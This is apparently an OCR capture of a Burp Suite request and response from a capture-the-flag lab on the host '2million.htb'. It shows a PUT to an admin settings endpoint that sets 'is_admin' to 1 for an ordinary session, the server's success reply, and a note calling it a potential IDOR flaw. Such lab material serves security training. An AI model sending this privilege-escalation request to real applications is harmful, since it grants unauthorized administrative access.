 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=nq4jfc767h66123v23h375a30m
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 48
13
14 {
"email":"admin@only.trying",
15 "is_admin":1
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 05 May 2024 09:57:31 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":17,
"username":"admin",
"is_admin":1
}
potential IDOR vuln